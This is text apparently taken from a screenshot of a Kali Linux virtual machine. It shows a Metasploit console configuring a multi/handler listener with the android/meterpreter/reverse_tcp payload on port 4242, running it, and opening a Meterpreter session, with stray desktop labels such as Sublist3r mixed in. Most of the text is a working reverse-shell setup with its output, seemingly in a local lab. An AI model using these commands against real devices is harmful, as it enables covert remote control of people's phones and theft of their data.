 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 1:21
root@kali: ~
Computer
File Actions Edit View Help
root@kali: ~ × root@kali: ~ ×
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
google-chr... Sublist3r
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > set lport 4242
lport => 4242
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:4242
[*] Sending stage (71399 bytes) to 127.0.0.1
[*] Meterpreter session 1 opened (127.0.0.1:4242 -> 127.0.0.1:38674) at 2024-05-02 01:20:58 -0400
opera Clickjackin...
meterpreter >
Right Ctrl
10:51 AM
02/05/2024